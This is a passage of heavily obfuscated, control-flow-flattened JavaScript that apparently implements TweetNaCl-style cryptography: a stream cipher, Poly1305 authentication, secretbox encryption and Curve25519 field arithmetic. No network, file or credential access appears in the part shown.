(0x75bcd15-0O726746425):Akdv=(0x75bcd15-0O726746425)<seRu?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Akdv=T5AS[T5AS.g65P(1)]();var AEQv=T5AS[T5AS.IBBP(0)]();while(AEQv<T5AS[T5AS.g65P(1)]()){switch(AEQv){case (0x75bcd15-0O726746425):AEQv=T5AS[T5AS.YVVP(2)]();ErmB(Mtvv,kssv,obLu,wJYx),kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AEQv=kYEu<seRu?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):AEQv=T5AS[T5AS.gYXN(5)]();sGSx[UfUu+kYEu]=whXu[QcOu+kYEu]^Mtvv[kYEu];break;case (0O334664274-0x37368B9):AEQv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}break;}return (0x75bcd15-0O726746425)}function cGTv(wBKv,YCNv,syEv,UzHv,ovyv){var QwBv,QQow,sSrw=new Uint8Array(16),MNiw=new Uint8Array(64);var oPlw=T5AS[T5AS.IBBP(0)]();while(oPlw<T5AS[T5AS.g65P(1)]()){switch(oPlw){case (0x75bcd15-0O726746425):oPlw=T5AS[T5AS.YVVP(2)]();QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oPlw=QQow<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oPlw=T5AS[T5AS.gYXN(5)]();sSrw[QQow]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oPlw=T5AS[T5AS.YVVP(2)]();QQow++;break;}}var IKcw=T5AS[T5AS.IBBP(0)]();while(IKcw<T5AS[T5AS.g65P(1)]()){switch(IKcw){case (0x75bcd15-0O726746425):IKcw=T5AS[T5AS.YVVP(2)]();QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IKcw=QQow<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IKcw=T5AS[T5AS.gYXN(5)]();sSrw[QQow]=UzHv[QQow];break;case (0O334664274-0x37368B9):IKcw=T5AS[T5AS.YVVP(2)]();QQow++;break;}}var kMfw=T5AS[T5AS.YVVP(2)]();while(kMfw<T5AS[T5AS.g65P(1)]()){switch(kMfw){case (0O57060516-0xbc614d):kMfw=64<=syEv?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kMfw=T5AS[T5AS.YVVP(2)]();{var EHWv=T5AS[T5AS.IBBP(0)]();while(EHWv<T5AS[T5AS.g65P(1)]()){switch(EHWv){case (0x75bcd15-0O726746425):EHWv=T5AS[T5AS.YVVP(2)]();ErmB(MNiw,sSrw,ovyv,wJYx),QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EHWv=QQow<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):EHWv=T5AS[T5AS.gYXN(5)]();wBKv[YCNv+QQow]=MNiw[QQow];break;case (0O334664274-0x37368B9):EHWv=T5AS[T5AS.YVVP(2)]();QQow++;break;}}var gJZv=T5AS[T5AS.IBBP(0)]();while(gJZv<T5AS[T5AS.g65P(1)]()){switch(gJZv){case (0x75bcd15-0O726746425):gJZv=T5AS[T5AS.YVVP(2)]();QwBv=(0O57060516-0xbc614d),QQow=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):gJZv=QQow<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gJZv=T5AS[T5AS.gYXN(5)]();QwBv=QwBv+(255&sSrw[QQow])|(0x75bcd15-0O726746425),sSrw[QQow]=255&QwBv,QwBv>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):gJZv=T5AS[T5AS.YVVP(2)]();QQow++;break;}}syEv-=64,YCNv+=64}break;}}var Iibt=T5AS[T5AS.IBBP(0)]();while(Iibt<T5AS[T5AS.g65P(1)]())switch(Iibt){case (0x75bcd15-0O726746425):Iibt=(0x75bcd15-0O726746425)<syEv?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Iibt=T5AS[T5AS.g65P(1)]();var kket=T5AS[T5AS.IBBP(0)]();while(kket<T5AS[T5AS.g65P(1)]()){switch(kket){case (0x75bcd15-0O726746425):kket=T5AS[T5AS.YVVP(2)]();ErmB(MNiw,sSrw,ovyv,wJYx),QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kket=QQow<syEv?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kket=T5AS[T5AS.gYXN(5)]();wBKv[YCNv+QQow]=MNiw[QQow];break;case (0O334664274-0x37368B9):kket=T5AS[T5AS.YVVP(2)]();QQow++;break;}}break;}return (0x75bcd15-0O726746425)}function EfVs(ghYs,AcPs,ceSs,wZIs,YaMs){var Yuzt=new Uint8Array(32);IeQw(Yuzt,wZIs,YaMs,wJYx);var AwCt=T5AS[T5AS.IBBP(0)]();while(AwCt<T5AS[T5AS.g65P(1)]()){switch(AwCt){case (0x75bcd15-0O726746425):AwCt=T5AS[T5AS.YVVP(2)]();var Urtt=new Uint8Array((0O347010110&0x463A71D)),wtwt=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AwCt=wtwt<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):AwCt=T5AS[T5AS.gYXN(5)]();Urtt[wtwt]=wZIs[wtwt+16];break;case (0O334664274-0x37368B9):AwCt=T5AS[T5AS.YVVP(2)]();wtwt++;break;}}return cGTv(ghYs,AcPs,ceSs,Urtt,Yuzt)}function Qont(sqqt,Mlht,onkt,oHXt,QIau,kERt,MFUt){var gBLt=new Uint8Array(32);IeQw(gBLt,kERt,MFUt,wJYx);var ICOt=T5AS[T5AS.IBBP(0)]();while(ICOt<T5AS[T5AS.g65P(1)]()){switch(ICOt){case (0x75bcd15-0O726746425):ICOt=T5AS[T5AS.YVVP(2)]();var cyFt=new Uint8Array((0O347010110&0x463A71D)),EzIt=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ICOt=EzIt<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ICOt=T5AS[T5AS.gYXN(5)]();cyFt[EzIt]=kERt[EzIt+16];break;case (0O334664274-0x37368B9):ICOt=T5AS[T5AS.YVVP(2)]();EzIt++;break;}}return QEPx(sqqt,Mlht,onkt,oHXt,QIau,cyFt,gBLt)}var ETvu=function(gVyu){var AQpu,cSsu,wNju,YOmu,sKdu,ULgu,wlir,Ymlr;this[T5AS.wiiO(7)]=new Uint8Array(16),this[T5AS.IBBP(8)]=new Uint16Array(10),this[T5AS.g65P(9)]=new Uint16Array(10),this[T5AS.YVVP(10)]=new Uint16Array((0O347010110&0x463A71D)),this[T5AS.wgLN(11)]=(0x75bcd15-0O726746425),AQpu=255&gVyu[this[T5AS.k1vN(12)]=(0x75bcd15-0O726746425)]|(255&gVyu[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0x75bcd15-0O726746425)]=8191&AQpu,cSsu=255&gVyu[(15658734^0O73567354)]|(255&gVyu[(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0O57060516-0xbc614d)]=8191&(AQpu>>>13|cSsu<<(0O334664274-0x37368B9)),wNju=255&gVyu[(0x5E30A78-0O570605164)]|(255&gVyu[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(15658734^0O73567354)]=7939&(cSsu>>>10|wNju<<(1011010-0O3666474)),YOmu=255&gVyu[(1011010-0O3666474)]|(255&gVyu[(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0O334664274-0x37368B9)]=8191&(wNju>>>(0x9D8DE4-0O47306735)|YOmu<<9),sKdu=255&gVyu[(0O347010110&0x463A71D)]|(255&gVyu[9])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0x5E30A78-0O570605164)]=255&(YOmu>>>(0x5E30A78-0O570605164)|sKdu<<12),this[T5AS.IBBP(8)][(0O507646144^0x51F4C61)]=sKdu>>>(0O57060516-0xbc614d)&8190,ULgu=255&gVyu[10]|(255&gVyu[11])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(1011010-0O3666474)]=8191&(sKdu>>>14|ULgu<<(15658734^0O73567354)),wlir=255&gVyu[12]|(255&gVyu[13])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0x9D8DE4-0O47306735)]=8065&(ULgu>>>11|wlir<<(0O507646144^0x51F4C61)),Ymlr=255&gVyu[14]|(255&gVyu[15])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0O347010110&0x463A71D)]=8191&(wlir>>>(0O347010110&0x463A71D)|Ymlr<<(0O347010110&0x463A71D)),this[T5AS.IBBP(8)][9]=Ymlr>>>(0O507646144^0x51F4C61)&127,this[T5AS.YVVP(10)][(0x75bcd15-0O726746425)]=255&gVyu[16]|(255&gVyu[17])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0O57060516-0xbc614d)]=255&gVyu[18]|(255&gVyu[19])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(15658734^0O73567354)]=255&gVyu[20]|(255&gVyu[21])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0O334664274-0x37368B9)]=255&gVyu[22]|(255&gVyu[23])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0x5E30A78-0O570605164)]=255&gVyu[24]|(255&gVyu[25])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0O507646144^0x51F4C61)]=255&gVyu[26]|(255&gVyu[27])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(1011010-0O3666474)]=255&gVyu[28]|(255&gVyu[29])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0x9D8DE4-0O47306735)]=255&gVyu[30]|(255&gVyu[31])<<(0O347010110&0x463A71D)};function sicr(Ujfr,ofWq,QgZq,kcQq,MdTq,MxGr){var ozJr=new ETvu(MxGr);return ozJr[T5AS.gYXN(13)](QgZq,kcQq,MdTq),ozJr[T5AS.YPkO(14)](Ujfr,ofWq),(0x75bcd15-0O726746425)}function IuAr(kwDr,Erur,gtxr,Aoor,cqrr,cKes){var ELhs=new Uint8Array(16);return sicr(ELhs,(0x75bcd15-0O726746425),gtxr,Aoor,cqrr,cKes),siUA(kwDr,Erur,ELhs,(0x75bcd15-0O726746425))}function YGYr(AIbs,UDSr,wFVr,QAMr,sCPr){var sWCs;var UXFs=T5AS[T5AS.IBBP(0)]();while(UXFs<T5AS[T5AS.g65P(1)]())switch(UXFs){case (0x75bcd15-0O726746425):UXFs=wFVr<32?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UXFs=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var oTws=T5AS[T5AS.IBBP(0)]();while(oTws<T5AS[T5AS.g65P(1)]()){switch(oTws){case (0x75bcd15-0O726746425):oTws=T5AS[T5AS.YVVP(2)]();Qont(AIbs,(0x75bcd15-0O726746425),UDSr,(0x75bcd15-0O726746425),wFVr,QAMr,sCPr),sicr(AIbs,16,AIbs,32,wFVr-32,AIbs),sWCs=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oTws=sWCs<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oTws=T5AS[T5AS.gYXN(5)]();AIbs[sWCs]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oTws=T5AS[T5AS.YVVP(2)]();sWCs++;break;}}return (0x75bcd15-0O726746425)}function QUzs(kQqs,MRts,gNks,IOns,kopp){var Mpsp,gljp=new Uint8Array(32);var Immp=T5AS[T5AS.IBBP(0)]();while(Immp<T5AS[T5AS.g65P(1)]())switch(Immp){case (0x75bcd15-0O726746425):Immp=gNks<32?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Immp=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var cidp=T5AS[T5AS.IBBP(0)]();while(cidp<T5AS[T5AS.g65P(1)]())switch(cidp){case (0x75bcd15-0O726746425):cidp=(EfVs(gljp,(0x75bcd15-0O726746425),32,IOns,kopp),(0x75bcd15-0O726746425)!==IuAr(MRts,16,MRts,32,gNks-32,gljp))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cidp=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var Ejgp=T5AS[T5AS.IBBP(0)]();while(Ejgp<T5AS[T5AS.g65P(1)]()){switch(Ejgp){case (0x75bcd15-0O726746425):Ejgp=T5AS[T5AS.YVVP(2)]();Qont(kQqs,(0x75bcd15-0O726746425),MRts,(0x75bcd15-0O726746425),gNks,IOns,kopp),Mpsp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ejgp=Mpsp<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Ejgp=T5AS[T5AS.gYXN(5)]();kQqs[Mpsp]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):Ejgp=T5AS[T5AS.YVVP(2)]();Mpsp++;break;}}return (0x75bcd15-0O726746425)}function YeXo(Agap,AANp){var cCQp;var wxHp=T5AS[T5AS.IBBP(0)]();while(wxHp<T5AS[T5AS.g65P(1)]()){switch(wxHp){case (0x75bcd15-0O726746425):wxHp=T5AS[T5AS.YVVP(2)]();cCQp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wxHp=cCQp<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wxHp=T5AS[T5AS.gYXN(5)]();Agap[cCQp]=(0x75bcd15-0O726746425)|AANp[cCQp];break;case (0O334664274-0x37368B9):wxHp=T5AS[T5AS.YVVP(2)]();cCQp++;break;}}}function YyKp(suBp){var UvEp,orvp,Qsyp=(0O57060516-0xbc614d);var QMlq=T5AS[T5AS.IBBP(0)]();while(QMlq<T5AS[T5AS.g65P(1)]()){switch(QMlq){case (0x75bcd15-0O726746425):QMlq=T5AS[T5AS.YVVP(2)]();UvEp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QMlq=UvEp<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QMlq=T5AS[T5AS.gYXN(5)]();orvp=suBp[UvEp]+Qsyp+65535,Qsyp=Math[T5AS.wiiO(15)](orvp/65536),suBp[UvEp]=orvp-65536*Qsyp;break;case (0O334664274-0x37368B9):QMlq=T5AS[T5AS.YVVP(2)]();UvEp++;break;}}suBp[(0x75bcd15-0O726746425)]+=Qsyp-(0O57060516-0xbc614d)+37*(Qsyp-(0O57060516-0xbc614d))}function sOoq(MJfq,oLiq,IGZp){var kIcq=T5AS[T5AS.IBBP(0)]();while(kIcq<T5AS[T5AS.g65P(1)]()){switch(kIcq){case (0x75bcd15-0O726746425):kIcq=T5AS[T5AS.YVVP(2)]();var EDTp,gFWp=~(IGZp-(0O57060516-0xbc614d)),gZJq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kIcq=gZJq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kIcq=T5AS[T5AS.gYXN(5)]();EDTp=gFWp&(MJfq[gZJq]^oLiq[gZJq]),MJfq[gZJq]^=EDTp,oLiq[gZJq]^=EDTp;break;case (0O334664274-0x37368B9):kIcq=T5AS[T5AS.YVVP(2)]();gZJq++;break;}}}function IaNq(cWDq,EXGq){var YSxq,AUAq,UPrq,wRuq=YaEC(),Yqwn=YaEC();var Aszn=T5AS[T5AS.IBBP(0)]();while(Aszn<T5AS[T5AS.g65P(1)]()){switch(Aszn){case (0x75bcd15-0O726746425):Aszn=T5AS[T5AS.YVVP(2)]();YSxq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Aszn=YSxq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Aszn=T5AS[T5AS.gYXN(5)]();Yqwn[YSxq]=EXGq[YSxq];break;case (0O334664274-0x37368B9):Aszn=T5AS[T5AS.YVVP(2)]();YSxq++;break;}}var Unqn=T5AS[T5AS.IBBP(0)]();while(Unqn<T5AS[T5AS.g65P(1)]()){switch(Unqn){case (0x75bcd15-0O726746425):Unqn=T5AS[T5AS.YVVP(2)]();YyKp(Yqwn),YyKp(Yqwn),YyKp(Yqwn),AUAq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Unqn=AUAq<(15658734^0O73567354)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Unqn=T5AS[T5AS.gYXN(5)]();{var wptn=T5AS[T5AS.IBBP(0)]();while(wptn<T5AS[T5AS.g65P(1)]()){switch(wptn){case (0x75bcd15-0O726746425):wptn=T5AS[T5AS.YVVP(2)]();wRuq[(0x75bcd15-0O726746425)]=Yqwn[(0x75bcd15-0O726746425)]-65517,YSxq=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):wptn=YSxq<15?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wptn=T5AS[T5AS.gYXN(5)]();wRuq[YSxq]=Yqwn[YSxq]-65535-(wRuq[YSxq-(0O57060516-0xbc614d)]>>16&(0O57060516-0xbc614d)),wRuq[YSxq-(0O57060516-0xbc614d)]&=65535;break;case (0O334664274-0x37368B9):wptn=T5AS[T5AS.YVVP(2)]();YSxq++;break;}}wRuq[15]=Yqwn[15]-32767-(wRuq[14]>>16&(0O57060516-0xbc614d)),UPrq=wRuq[15]>>16&(0O57060516-0xbc614d),wRuq[14]&=65535,sOoq(Yqwn,wRuq,(0O57060516-0xbc614d)-UPrq)}break;case (0O334664274-0x37368B9):Unqn=T5AS[T5AS.YVVP(2)]();AUAq++;break;}}var Qkkn=T5AS[T5AS.IBBP(0)]();while(Qkkn<T5AS[T5AS.g65P(1)]()){switch(Qkkn){case (0x75bcd15-0O726746425):Qkkn=T5AS[T5AS.YVVP(2)]();YSxq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qkkn=YSxq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Qkkn=T5AS[T5AS.gYXN(5)]();cWDq[(15658734^0O73567354)*YSxq]=255&Yqwn[YSxq],cWDq[(15658734^0O73567354)*YSxq+(0O57060516-0xbc614d)]=Yqwn[YSxq]>>(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):Qkkn=T5AS[T5AS.YVVP(2)]();YSxq++;break;}}}function smnn(Mhen,ojhn){var oDUn=new Uint8Array(32),QEXn=new Uint8Array(32);return IaNq(oDUn,Mhen),IaNq(QEXn,ojhn),kwvB(oDUn,(0x75bcd15-0O726746425),QEXn,(0x75bcd15-0O726746425))}function kAOn(MBRn){var gxIn=new Uint8Array(32);return IaNq(gxIn,MBRn),(0O57060516-0xbc614d)&gxIn[(0x75bcd15-0O726746425)]}function IyLn(cuCn,EvFn){var EPso;var gRvo=T5AS[T5AS.IBBP(0)]();while(gRvo<T5AS[T5AS.g65P(1)]()){switch(gRvo){case (0x75bcd15-0O726746425):gRvo=T5AS[T5AS.YVVP(2)]();EPso=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gRvo=EPso<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gRvo=T5AS[T5AS.gYXN(5)]();cuCn[EPso]=EvFn[(15658734^0O73567354)*EPso]+(EvFn[(15658734^0O73567354)*EPso+(0O57060516-0xbc614d)]<<(0O347010110&0x463A71D));break;case (0O334664274-0x37368B9):gRvo=T5AS[T5AS.YVVP(2)]();EPso++;break;}}cuCn[15]&=32767}function AMmo(cOpo,wJgo,YKjo){var sGao=T5AS[T5AS.IBBP(0)]();while(sGao<T5AS[T5AS.g65P(1)]()){switch(sGao){case (0x75bcd15-0O726746425):sGao=T5AS[T5AS.YVVP(2)]();var UHdo=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sGao=UHdo<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):sGao=T5AS[T5AS.gYXN(5)]();cOpo[UHdo]=wJgo[UHdo]+YKjo[UHdo];break;case (0O334664274-0x37368B9):sGao=T5AS[T5AS.YVVP(2)]();UHdo++;break;}}}function UbRo(wdUo,QYKo,saOo){var MVEo=T5AS[T5AS.IBBP(0)]();while(MVEo<T5AS[T5AS.g65P(1)]()){switch(MVEo){case (0x75bcd15-0O726746425):MVEo=T5AS[T5AS.YVVP(2)]();var oXHo=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MVEo=oXHo<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MVEo=T5AS[T5AS.gYXN(5)]();wdUo[oXHo]=QYKo[oXHo]-saOo[oXHo];break;case (0O334664274-0x37368B9):MVEo=T5AS[T5AS.YVVP(2)]();oXHo++;break;}}}function ISyo(kUBo,MtDl,ovGl){var Iqxl,ksAl,Enrl=(0x75bcd15-0O726746425),gpul=(0x75bcd15-0O726746425),Akll=(0x75bcd15-0O726746425),cmol=(0x75bcd15-0O726746425),cGbm=(0x75bcd15-0O726746425),EHem=(0x75bcd15-0O726746425),YCVl=(0x75bcd15-0O726746425),AEYl=(0x75bcd15-0O726746425),UzPl=(0x75bcd15-0O726746425),wBSl=(0x75bcd15-0O726746425),QwJl=(0x75bcd15-0O726746425),syMl=(0x75bcd15-0O726746425),sSzm=(0x75bcd15-0O726746425),UTCm=(0x75bcd15-0O726746425),oPtm=(0x75bcd15-0O726746425),QQwm=(0x75bcd15-0O726746425),kMnm=(0x75bcd15-0O726746425),MNqm=(0x75bcd15-0O726746425),gJhm=(0x75bcd15-0O726746425),IKkm=(0x75bcd15-0O726746425),IeYm=(0x75bcd15-0O726746425),kgbn=(0x75bcd15-0O726746425),EbSm=(0x75bcd15-0O726746425),gdVm=(0x75bcd15-0O726746425),AYLm=(0x75bcd15-0O726746425),caPm=(0x75bcd15-0O726746425),wVFm=(0x75bcd15-0O726746425),YWIm=(0x75bcd15-0O726746425),AwKj=(0x75bcd15-0O726746425),cyNj=(0x75bcd15-0O726746425),wtEj=(0x75bcd15-0O726746425),YuHj=ovGl[(0x75bcd15-0O726746425)],sqyj=ovGl[(0O57060516-0xbc614d)],UrBj=ovGl[(15658734^0O73567354)],onsj=ovGl[(0O334664274-0x37368B9)],Qovj=ovGl[(0x5E30A78-0O570605164)],QIik=ovGl[(0O507646144^0x51F4C61)],sKlk=ovGl[(1011010-0O3666474)],MFck=ovGl[(0x9D8DE4-0O47306735)],oHfk=ovGl[(0O347010110&0x463A71D)],ICWj=ovGl[9],kEZj=ovGl[10],EzQj=ovGl[11],gBTj=ovGl[12],gVGk=ovGl[13],IWJk=ovGl[14],cSAk=ovGl[15];Enrl+=(Iqxl=MtDl[(0x75bcd15-0O726746425)])*YuHj,gpul+=Iqxl*sqyj,Akll+=Iqxl*UrBj,cmol+=Iqxl*onsj,cGbm+=Iqxl*Qovj,EHem+=Iqxl*QIik,YCVl+=Iqxl*sKlk,AEYl+=Iqxl*MFck,UzPl+=Iqxl*oHfk,wBSl+=Iqxl*ICWj,QwJl+=Iqxl*kEZj,syMl+=Iqxl*EzQj,sSzm+=Iqxl*gBTj,UTCm+=Iqxl*gVGk,oPtm+=Iqxl*IWJk,QQwm+=Iqxl*cSAk,gpul+=(Iqxl=MtDl[(0O57060516-0xbc614d)])*YuHj,Akll+=Iqxl*sqyj,cmol+=Iqxl*UrBj,cGbm+=Iqxl*onsj,EHem+=Iqxl*Qovj,YCVl+=Iqxl*QIik,AEYl+=Iqxl*sKlk,UzPl+=Iqxl*MFck,wBSl+=Iqxl*oHfk,QwJl+=Iqxl*ICWj,syMl+=Iqxl*kEZj,sSzm+=Iqxl*EzQj,UTCm+=Iqxl*gBTj,oPtm+=Iqxl*gVGk,QQwm+=Iqxl*IWJk,kMnm+=Iqxl*cSAk,Akll+=(Iqxl=MtDl[(15658734^0O73567354)])*YuHj,cmol+=Iqxl*sqyj,cGbm+=Iqxl*UrBj,EHem+=Iqxl*onsj,YCVl+=Iqxl*Qovj,AEYl+=Iqxl*QIik,UzPl+=Iqxl*sKlk,wBSl+=Iqxl*MFck,QwJl+=Iqxl*oHfk,syMl+=Iqxl*ICWj,sSzm+=Iqxl*kEZj,UTCm+=Iqxl*EzQj,oPtm+=Iqxl*gBTj,QQwm+=Iqxl*gVGk,kMnm+=Iqxl*IWJk,MNqm+=Iqxl*cSAk,cmol+=(Iqxl=MtDl[(0O334664274-0x37368B9)])*YuHj,cGbm+=Iqxl*sqyj,EHem+=Iqxl*UrBj,YCVl+=Iqxl*onsj,AEYl+=Iqxl*Qovj,UzPl+=Iqxl*QIik,wBSl+=Iqxl*sKlk,QwJl+=Iqxl*MFck,syMl+=Iqxl*oHfk,sSzm+=Iqxl*ICWj,UTCm+=Iqxl*kEZj,oPtm+=Iqxl*EzQj,QQwm+=Iqxl*gBTj,kMnm+=Iqxl*gVGk,MNqm+=Iqxl*IWJk,gJhm+=Iqxl*cSAk,cGbm+=(Iqxl=MtDl[(0x5E30A78-0O570605164)])*YuHj,EHem+=Iqxl*sqyj,YCVl+=Iqxl*UrBj,AEYl+=Iqxl*onsj,UzPl+=Iqxl*Qovj,wBSl+=Iqxl*QIik,QwJl+=Iqxl*sKlk,syMl+=Iqxl*MFck,sSzm+=Iqxl*oHfk,UTCm+=Iqxl*ICWj,oPtm+=Iqxl*kEZj,QQwm+=Iqxl*EzQj,kMnm+=Iqxl*gBTj,MNqm+=Iqxl*gVGk,gJhm+=Iqxl*IWJk,IKkm+=Iqxl*cSAk,EHem+=(Iqxl=MtDl[(0O507646144^0x51F4C61)])*YuHj,YCVl+=Iqxl*sqyj,AEYl+=Iqxl*UrBj,UzPl+=Iqxl*onsj,wBSl+=Iqxl*Qovj,QwJl+=Iqxl*QIik,syMl+=Iqxl*sKlk,sSzm+=Iqxl*MFck,UTCm+=Iqxl*oHfk,oPtm+=Iqxl*ICWj,QQwm+=Iqxl*kEZj,kMnm+=Iqxl*EzQj,MNqm+=Iqxl*gBTj,gJhm+=Iqxl*gVGk,IKkm+=Iqxl*IWJk,IeYm+=Iqxl*cSAk,YCVl+=(Iqxl=MtDl[(1011010-0O3666474)])*YuHj,AEYl+=Iqxl*sqyj,UzPl+=Iqxl*UrBj,wBSl+=Iqxl*onsj,QwJl+=Iqxl*Qovj,syMl+=Iqxl*QIik,sSzm+=Iqxl*sKlk,UTCm+=Iqxl*MFck,oPtm+=Iqxl*oHfk,QQwm+=Iqxl*ICWj,kMnm+=Iqxl*kEZj,MNqm+=Iqxl*EzQj,gJhm+=Iqxl*gBTj,IKkm+=Iqxl*gVGk,IeYm+=Iqxl*IWJk,kgbn+=Iqxl*cSAk,AEYl+=(Iqxl=MtDl[(0x9D8DE4-0O47306735)])*YuHj,UzPl+=Iqxl*sqyj,wBSl+=Iqxl*UrBj,QwJl+=Iqxl*onsj,syMl+=Iqxl*Qovj,sSzm+=Iqxl*QIik,UTCm+=Iqxl*sKlk,oPtm+=Iqxl*MFck,QQwm+=Iqxl*oHfk,kMnm+=Iqxl*ICWj,MNqm+=Iqxl*kEZj,gJhm+=Iqxl*EzQj,IKkm+=Iqxl*gBTj,IeYm+=Iqxl*gVGk,kgbn+=Iqxl*IWJk,EbSm+=Iqxl*cSAk,UzPl+=(Iqxl=MtDl[(0O347010110&0x463A71D)])*YuHj,wBSl+=Iqxl*sqyj,QwJl+=Iqxl*UrBj,syMl+=Iqxl*onsj,sSzm+=Iqxl*Qovj,UTCm+=Iqxl*QIik,oPtm+=Iqxl*sKlk,QQwm+=Iqxl*MFck,kMnm+=Iqxl*oHfk,MNqm+=Iqxl*ICWj,gJhm+=Iqxl*kEZj,IKkm+=Iqxl*EzQj,IeYm+=Iqxl*gBTj,kgbn+=Iqxl*gVGk,EbSm+=Iqxl*IWJk,gdVm+=Iqxl*cSAk,wBSl+=(Iqxl=MtDl[9])*YuHj,QwJl+=Iqxl*sqyj,syMl+=Iqxl*UrBj,sSzm+=Iqxl*onsj,UTCm+=Iqxl*Qovj,oPtm+=Iqxl*QIik,QQwm+=Iqxl*sKlk,kMnm+=Iqxl*MFck,MNqm+=Iqxl*oHfk,gJhm+=Iqxl*ICWj,IKkm+=Iqxl*kEZj,IeYm+=Iqxl*EzQj,kgbn+=Iqxl*gBTj,EbSm+=Iqxl*gVGk,gdVm+=Iqxl*IWJk,AYLm+=Iqxl*cSAk,QwJl+=(Iqxl=MtDl[10])*YuHj,syMl+=Iqxl*sqyj,sSzm+=Iqxl*UrBj,UTCm+=Iqxl*onsj,oPtm+=Iqxl*Qovj,QQwm+=Iqxl*QIik,kMnm+=Iqxl*sKlk,MNqm+=Iqxl*MFck,gJhm+=Iqxl*oHfk,IKkm+=Iqxl*ICWj,IeYm+=Iqxl*kEZj,kgbn+=Iqxl*EzQj,EbSm+=Iqxl*